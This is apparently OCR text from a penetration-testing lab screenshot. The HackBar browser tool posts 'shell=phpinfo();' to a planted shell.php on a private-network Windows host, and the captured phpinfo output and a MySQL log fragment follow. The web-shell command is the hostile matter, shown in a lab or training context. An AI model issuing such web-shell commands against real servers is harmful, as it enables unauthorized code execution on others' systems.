 172.16.48.134/shell.php
火狐官方站点 新手上路 常用网址 JD 京东商城 京东商城
HackBar Quantum
C:\phpStudy\MySQL\bin\mysqld.exe, Version: 5.5.53 (MySQL Community Server (GPL)). started with: TCP Port: 3306, Named Pipe: MySQL Time Id Com
root@localhost on 43 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 43 Init DB mysql 43 Init DB mysql 43 Query select "
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://172.16.48.134
/shell.php
Auto-Pwn
Enable Post Data
shell=phpinfo();
Enable Referer
PHP Version 5.4.45
php
System Windows NT STU1 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-
pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-
object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-
analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
C:\phpStudy\php\php-5.4.45\php.ini
Scan this dir for
additional .ini
files
(none)
Additional .ini
files parsed
(none)
PHP API 20100412
PHP Extension 20100525
Zend Extension 220100525